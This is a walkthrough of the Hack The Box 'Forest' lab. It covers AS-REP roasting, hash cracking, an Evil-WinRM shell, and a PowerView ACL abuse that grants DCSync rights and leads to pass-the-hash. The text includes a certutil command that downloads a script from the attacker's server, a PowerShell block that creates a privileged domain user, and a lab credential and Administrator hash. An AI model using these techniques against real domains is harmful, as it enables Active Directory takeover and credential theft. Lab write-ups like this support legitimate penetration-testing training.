hackthebox.eu: Forest Walkthrough
TL/DR - Discovery → Pull hash from Kerberos without preauth → Crack the hash → PowerShell shell via WinRM (Windows Remote Management) using Evil WinRM → Bloodhound analysis → create user and add to necessary groups → Gain CobaltStrike beacon using PowerShell payload generated from CobaltStrike and run through WinRM → Modify discretionary access control list to allow dcsync for account (using CobaltStrike) → dcsync Administrator user hash (using CobaltStrike) → Shell on forest.htb.local using pth-winexe to run cmd.exe on endpoint
Ran basic nmap scans and found a lot of ports open… this will take a while.


I looked at connecting to SMB and enumerating any available shares, but didn’t find anything of interest that I had access to. Then I ran the smb-enum-users script from nmap to follow up and see if there was any interesting information.
There are a lot of users on here and passwords do not expire. That’s good to know. Supposedly there is a way to find passwords for one of these users, but I’m not sure how to do that. More research.

I ended up talking with another hacker (Thanks Ellwood!) who pointed me toward SPN scripts in Impacket. Specifically GetNPUsers.py and GetUserSPNs.py. I messed around with these for a while and failed a lot.
GetNPUsers.py
“Queries target domain for users with 'Do not require Kerberos preauthentication' set and export their TGTs for cracking”
GetUserSPNs.py
“Queries target domain for SPNs that are running under a user account”

Eventually I tried removing everything except for just the username in my usernames file (which I generated from my Nmap results) and got success.

There we go. Now to pull that hash out and see if we can crack it. A bit of messing around with JTR and then I got it.
So now I have a username and password. Back to enumeration.
htb.local/svc-alfresco:s3rvice
I can enumerate a few more things via Impacket code examples, which is useful but I’m finding that anything involving access to write to the machine or RPC and I’m not allowed.

Enter the EvilWinRM tool (https://github.com/Hackplayers/evil-winrm). Messing around with this for a minute I got access to the machine with a sort of shell and found a user.txt.
Even with this initial success, my attempts to load a privesc script failed and I need to try some more things to see if they work. Now learning a lot about GhostPack from SpecterOps (https://github.com/GhostPack). Many of these are interesting, but it turned out that I didn’t need them on this particular challenge. I needed to understand that in the PowerShell prompt that I had via WinRM I just needed to use Import-Module .\[module name].ps1 and then I can run individual commands from the command line from there.

Eventually I tried the external python version of Bloodhound (https://github.com/fox-it/BloodHound.py) in an attempt to get some sort of results. It turned out that these results were correct for the most part, but confusing due to data from other testers. I would figure that out later and put the whole picture together. This is an issue that is unique to HTB, however you do use information on boxes in actual penetration tests to fill out a picture so it’s a similar tactic.
I did find a possible user that svc-alfresco has ownership of so I should be able to target that user. Back to winrm to see what happens.
Should have access as the target account and now can target additional users. Narrator: I did not have access… this was the wrong path and I spent a lot of time messing around with it before I figured out there was more to this path than just those two commands.

After some experimentation I found that certutil was the best method to move files and scripts on to the box for usage. (https://superuser.com/questions/25538/how-to-download-files-from-command-line-in-windows-like-wget-or-curl)

I also performed some additional recon on odd users on the box and found some interesting groups.
After creating a Yeti user for myself and adding it to the groups shown above, I re-ran Bloodhound to analyze where I am in the overall permissions.
This is good, I am a member of a group that has WriteDacl rights to the htb.local domain. A really good article on abusing Active Directory ACLs is here: https://ired.team/offensive-security-experiments/active-directory-kerberos-abuse/abusing-active-directory-acls-aces also wald0 (one of the creators of BloodHound) has a helpful blog post here https://wald0.com/?p=112
Below are my commands to setup a user and give myself the necessary access.
certutil.exe -urlcache -split -f "http://10.10.14.114:8000/PowerView.ps1" PowerView.ps1
Import-Module .\PowerView.ps1
$user = "htb.local\svc-alfresco"
$userpass = ConvertTo-SecureString 's3rvice' -AsPlainText -Force
$password = ConvertTo-SecureString 'blahblah' -AsPlainText -Force
$Cred = New-Object-TypeName System.Management.Automation.PSCredential -ArgumentList $user, $userpass
New-DomainUser -SamAccountName yeti -Description 'more than myth' -AccountPassword $password
Add-DomainGroupMember -Identity "Exchange Windows Permissions" -Members yeti -Credential $Cred
Add-DomainGroupMember -Identity "Exchange Trusted Subsystem" -Members yeti -Credential $Cred
Add-DomainGroupMember -Identity "Group Policy Creator Owners" -Members yeti -Credential $Cred
Add-DomainGroupMember -Identity "ExhangeLegacyInterop" -Members yeti -Credential $Cred
Add-DomainGroupMember -Identity "Information Technology" -Members yeti -Credential $Cred
net localgroup "Remote Management Users" yeti /add
net localgroup "Remote Desktop Users" yeti /add

Add-DomainObjectAcl -TargetIdentity "DC=htb,DC=local" -PrincipalIdentity yeti -Rights AllAlso found another user with a lot of permissions… not sure this level of access is needed but it’s good to find more information.
Running a big nasty powershell command from my WinRM shell to get a beacon in CobaltStrike. It’s a tool that I’m more comfortable with and should be able to finish up this machine.
BACONS!!! This makes me happy. :)
I imported PowerView into the CobaltStrike beacon and ran my Add-DomainObjectAcl for All rights on htb.local. I think this should work, but there is really only one way to check.
OMG it worked! Now what? Running dcsync against the FQDN and targeting the Administrator user seems to have worked. Now I’ll see if I can pass this hash and get some access.
htb.local\Administrator aad3b435b51404eeaad3b435b51404ee:32693b11e6aa90eb43d32c72a07ceea6
I looked up ways to use a hash and eventually found pth-winexe. After messing around with this for a bit I found the above command and SUCCESS! Now for the inevitable pillaging.
And that wraps up this box! It was interesting to actually use DACL writing to allow dcsync to get an administrator password. Frequently on assessments my customers are squeamish about modifying the environment to make it less secure so these type of techniques can get squashed from on high. I know that this can be a hot topic and that things should be open to discover all things, but on the other hand the customer is the customer and they are made aware of possible issues even if they don’t allow us to exploit them. This has happened over and over and I can only work to educate and move the bar forward each time.
Thanks so much to egre55 and mrb3n for this machine! I love opportunities to expand Windows knowledge and practice techniques.
After looking through the machine process list, the administrator isn’t even logged in! Devious… this goes to show that even if you keep a machine isolated DCSync is very dangerous to your environment.
Items learned or remembered:
Impacket kerberos abuse modules
Password cracking via JTR
New WinRM tool (EvilWinRM) for attacking
Running BloodHound on host for enumeration
Using certutil.exe to pull files across from an attacking web server to a Windows host
BloodHound path analysis and searching
Enumeration of other users on the system in order to determine which groups could be useful to further exploitation attempts
CobaltStrike beacon setup and execution from WinRM shell
PowerView 3.0 usage via CS Beacon
Specifically Add-DomainObjectAcl to abuse the WriteDacl permission on the domain
DCSync users via CS Beacon and using error messages within CS/PowerShell to troubleshoot
Using pth-winexe along with a recovered user hash to access the Windows command line as that user